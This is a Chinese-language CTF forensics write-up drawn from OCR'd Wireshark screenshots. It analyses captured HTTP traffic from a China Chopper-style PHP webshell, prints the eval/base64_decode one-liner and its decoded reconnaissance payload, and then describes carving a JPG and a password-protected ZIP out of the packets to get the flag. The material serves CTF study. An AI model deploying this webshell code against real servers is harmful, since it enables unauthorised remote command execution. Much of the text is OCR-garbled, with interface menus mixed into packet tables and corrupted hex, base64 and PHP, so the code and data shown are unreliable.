|     | 195 8.586889274      | 192.168.43.83                | 192.168.25.128                    | HTTP                     | 474 HTTP/       | 应用为列                |              |
|     | 259 10.374211302     | 192.168.25.128               | 192.168.43.83                     | HTTP                     | 771 POST        | 作为讨滤器应用             | •            |
|     | 264 10.391233224     | 192.168.43.83                | 192.168.25.128                    | HTTP                     | 1182 HTTP/      | 准备过法器               |              |
|     | 267 10.393175840     | 192.168.25.128               | 192.168.43.83                     | HTTP                     | 771 POST        | 「「日」と「時間            |              |
|     | 270 10.432822603     | 192.168.43.83                | 192.168.25.128                    | HTTP                     | 1183 HTTP/      | 川山辺崎市               |              |
|     | 327 12.322104301     | 192.168.25.128               | 192.168.43.83                     | HTTP                     | 769 POST        | 用过调谐者已              | •            |
|     | 331 12.340672586     | 192.168.43.83                | 192.168.25.128                    | HTTP                     | 1311 HTTP/      | 追踪流                 | •            |
|     | 33/ 10 3/5187100     | 102 168 25 128               | 102 168 /3 83                     | НТТР                     | 760 DOST        | 复制                  | •            |
|     | [HTTP request 1/6]   | ]                            |                                   |                          |                 | 显示分组字节              |              |
|     | [Response in frame   | <u>e: 183]</u>               |                                   |                          |                 | 垦出公组字节流(B)          | Ctrl+H       |
|     | [Next request in ·   | <u>frame: 187]</u>           |                                   |                          |                 | чтилят - гимо)      | Currin       |
|     | File Data: 675 by    | tes                          |                                   |                          |                 | Wiki 协议页面           |              |
| · + | ITML Form URL Encode | d: application/x-www         | -form-urlencoded                  |                          |                 | 过滤器字段参考             |              |
|     | ✓ Form item: "aa" =  | "@evalD(base64_decod         | <pre>le(\$_POST[action]));"</pre> |                          |                 | 协议首选项               | •            |
|     | Key: aa              |                              |                                   |                          |                 |                     |              |
|     | Value: @eval\00      | 1(base64_decode(\$_P0        | ST[action]));                     |                          |                 | 解码为(A)              |              |
|     | Form item: "action   | n" = "QGluaV9zZXQoImF        | <pre>Rpc3BsYX1fZXJyb3JzIiwi</pre> | MCIp00Bz                 | ZXRfdG1tZV9s    | 转至链接的分组             |              |
|     | Key: action          |                              |                                   |                          |                 | 在新窗口中显示已链接的         | 分组           |
|     | Value [truncate      | d]: QGluaV9zZXQoImRp         | c3BsYX1fZXJyb3JzIiwiM             | CIpO0BzZ)                | (RfdGltZV9saW1p | dCgwKItAc2V0X21hZ2  | LJX3F1b3R1c1 |
|     |                      |                              | _                                 |                          |                 |                     | >            |
| 01  | 10 60 Ed 20 20 2h 1  |                              | 2d 51 47 6c ml)).                 | loc tion-                | 001             |                     | -            |
| 01  | 75 61 56 39 7a       | 5a 58 51 6f /9 6d 50         | $70 63 33 / 2$ $\mu / 97$         |                          | VGT<br>VGB      |                     |              |
| 01  | 30 73 59 58 6c 66    | 5a 58 4a 79 62 <u>33 4</u> a | 7a 49 69 77 sYX1f                 | $X_{\rm J} vb31_{\rm Z}$ | Tiw             |                     |              |
| 014 | 10 69 4d 43 49 70    | 4f 30 42 7a 5a 58 52         | 66 64 47 6c iMCIp                 | DOB zZXRf                | dG1             |                     |              |
| 01  | 50 74 5a 56 39 73 0  | 61 57 31 70 64 43 67         | 77 4b 54 74 tZV9s                 | aW1 pdCgw                | ιKTt            |                     |              |
| 010 | 50 11 63 32 56 30    | 58 32 31 68 52 32 60         | 62 58 33 46 Ac21/01               | (21 6721-                | Y3E             |                     |              |

## 在线加密解密(采用Crypto-JS实现)

31 62 33 52 6c 63 31 39 79 64 57 35 30 61 57 31 6c 4b 44 41 70 4f 32 56 6a 61 47 38 6f 49 69 30

Feedback

| 月文:                                                                                                    | BASE64:                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| @ini_set("display_errors", "0");@set_time_limit(0);@set_magic_quotes<br>_runtime(0);echo("-> ");;\$D=dimame(\$_SERVER["SCRIPT_FILENAME<br>[\$D]\t";if(sUbstr(\$D,0,1)="/"){foreach(range("A", "Z") as \$L)if(is_dir("<br>{\$L}:")\$R=""(\$L):";\$R="t";\$u=<br>(function_exists(posix_getegid"))?@posix_getpwuid(@posix_geteuid()):<br>";\$usr=(\$u)?\$u["name]:@get_current_user();\$R.=php_uname();\$R.="<br>({\$usr})";print \$R;;echo(" <");die(); | QGluaV9zZXQolmRpc3BsYXIfZXJyb3JzliwiMClpO0BzZXRfdGltZV9saW<br>1pdCgwKTtAc2V0X21hZ2JjX3F1b3Rc19ydW50aW11KDApO2VjaG80i<br>+fClpOzskRD1kaXJuYW1IKCRf00VSVkVSWyJTQ1JJUFRfkIMRU5E<br>TUUiXSk7aWYoJEQ9PSliKSREPWRpcm5hbWUoJF9TRVJWRVJbllE<br>BVEnfVFJBTINMQVRFRCJdKTskUj0ieyREfVx0ljtp2ihzdWJzdHloJEQ<br>MCwxKSE9li8iKXtmb3JJYWNoKHJhbmdlKCJBliwiWilpIGFzICRMKWI<br>KGIzX2RpcigieyRMfToiKSkkUi49InskTH06jt9JFluPSJcdCl7JHU9KGZ<br>bmN0aW9uX2V4aXN0cygncG9zaXhf2V0ZWdpZCcpKT9AcG9zaXhf2<br>V0cHd1aWQoQHBvc2l4X2dIdGV1aWQoKSk6Jyc7JHVzcj0oJHUPyF<br>1WyduYW1JJ106QGdldF9jdXJyZW50X3VzZXloKTskUi49cGhwX3VuYN<br>1IKCK7JFluPSloeyR1c3J9KSI7cHJpbnQgJFl7O2VjaG8oInw8LSIpO2R<br>ZSgpOw== |

1b3Rlc19 ydW50aW1 1KDApO2V jaG8oIi0 百度了一下可能是中国菜刀一句话有关的东西,不过没关系,做这个题时候我也没学好菜刀,然后挨个复制了几个HTTP的 base64编码传输,大多都是这样,没啥用。开始针对性找,对base64的先忽略。

然后发现一个下图的数据包,后面有FFD8之类的,前面图片隐写知道这是图片的文件头,后面FFD9也对应,复制Form item:"z2"的值,放到HxD里面,并且重命名为jpg后缀,提交一下,发现不对,就知道没这么简单,那估计是密码。



继续向后走快结束HTTP时,发现下图的数据包,PK是zip压缩包的前缀,后面有well,you need passwd!,还有箭头,确定了,复制值(别复制编码后的,通过Line-based显示分组字节并改为原始数据再复制),然后解压输入上面图片得到的密码即可拿到有fag的flag.txt文件。

## sqlmap二分法

类型: Forensic 黑客利用漏洞从Web系统中窃取了什么机密信息?

sqlmap二分法,幸亏之前学了sql注入,然后刷了sqli-labs,二分法就是通过盲注然后猜测数据库内信息的名称的过程。

## web

crypto